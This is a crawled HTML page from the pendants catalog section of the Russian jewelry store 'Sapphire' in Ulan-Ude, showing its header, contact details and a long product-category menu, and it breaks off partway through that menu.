

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jc-sapphire.ru/catalog/podveski/
body_size: 38781
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head>
	<title>Подвески</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин, заказать, купить" />
<meta name="description" content="Интернет-магазин" />
<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/aspro_next/kernel_main/kernel_main_v1.css?176846417928822" type="text/css"  rel="stylesheet" />
<link href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15628909371861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/page_c67ca58dcf6030f63c0bbdc4d31046ee/page_c67ca58dcf6030f63c0bbdc4d31046ee_v1.css?17683586341367" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_04b1c9a10043379f7d3aa32317c8013e/template_04b1c9a10043379f7d3aa32317c8013e_v1.css?1768358366917329" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="stylesheet" href="/css/sapfir.css">
<link rel="shortcut icon" href="/favicon.ico?1612933749" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:title" content="Подвески" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" />
<link rel="image_src" href="http://www.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg"  />
<meta property="og:url" content="http://www.jc-sapphire.ru/catalog/podveski/" />
<meta property="og:description" content="Интернет-магазин" />



				</head>
<body class="fill_bg_n" id="main">
	<div id="panel"></div>
	
	





				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->							
	<div class="wrapper1  catalog_page basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_N fill_N footer-v1 front-vindex1 title-v3 with_phones">
		
		<div class="header_wrap visible-lg visible-md title-v3">
			<header id="header">
				<div class="top-block top-block-v1">
	<div class="maxwidth-theme">		
		<div class="wrapp_block">
			<div class="row">
									<div class="top-block-item col-md-4">
						<div class="phone-block">
															<div class="inline-block">
									
		
											<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+73012297782">+7 (3012) 29-77-82</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:+79247772288">+7 (924) 777-22-88 </a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
					
		
									</div>
																						<div class="inline-block">
									<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
													</div>
					</div>
								<div class="top-block-item pull-left visible-lg">
					
		
							<div class="address twosmallfont inline-block">
					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
			
		
					</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<button class="top-btn inline-search-show twosmallfont">
						<i class="svg svg-search" aria-hidden="true"></i>
						<span class="dark-color">Поиск</span>
					</button>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="basket_wrap twosmallfont">
													<!--'start_frame_cache_header-basket-with-compare-block1'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay   " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.906" viewBox="0 0 18 15.906">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M16.2,8.884L9.135,15.912h-0.3L1.263,8.468l0.01-.005a5.127,5.127,0,0,1-1.3-3.421A4.931,4.931,0,0,1,4.792.007,4.776,4.776,0,0,1,9.01,2.653,4.745,4.745,0,0,1,13.212,0,4.9,4.9,0,0,1,18,5,5.054,5.054,0,0,1,16.2,8.884Zm-1.277-1.6L9.1,13.208H8.855L2.744,7,2.762,6.98A2.989,2.989,0,1,1,7.383,3.2l0.008-.007L7.428,3.251a2.99,2.99,0,0,1,.216.36L9.036,5.934l1.274-2.239a2.992,2.992,0,0,1,.233-0.41h0A2.993,2.993,0,1,1,14.919,7.288Z"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="16" viewBox="0 0 17 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy" class="cls-1" d="M1500,66.344l-0.63.656h-10.62l-0.75-.781L1486.85,59H1485a1,1,0,1,1,0-2h2c0.26,0,.52.006,0.52,0.006a1.048,1.048,0,0,1,1.15.763L1489.16,60h11.34l0.5,0.5V62ZM1489.37,62l0.41,3h8.5l0.72-3h-9.63Zm1.13,6a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1490.5,68Zm-0.5,3h1V70h-1v1Zm7.5-3a2.5,2.5,0,1,1-2.5,2.5A2.5,2.5,0,0,1,1497.5,68Zm-0.5,3h1V70h-1v1Z" transform="translate(-1484 -57)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->								</div>
				</div>
				<div class="top-block-item pull-right show-fixed top-ctrl">
					<div class="personal_wrap">
						<div class="personal top login twosmallfont">
							
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/podveski/" data-name="auth" href="/personal/"><i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
							</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>
<div class="header-wrapper topmenu-LIGHT">
	<div class="wrapper_inner">
		<div class="logo_and_menu-row">
			<div class="logo-row row">
				<div class="logo-block col-md-2 col-sm-3">
					<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>				</div>
				<div class="col-md-4 hidden-sm hidden-xs">
					<form action="/search/" method="search" class="form-inline custom-form">		
						<div class="form-group">
							<input name="q" value="" size="30" type="text" placeholder="Поиск по каталогу" class="form-control input-search-in-header">
						</div>
						<input class="btn btn-default" value="Искать" type="submit" class="form-control">
						<input name="how" value="r" type="hidden">
					</form>
				</div>
				<div class="col-md-6 menu-row">
					<div class="nav-main-collapse collapse in">
						<div class="menu-only">
							<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
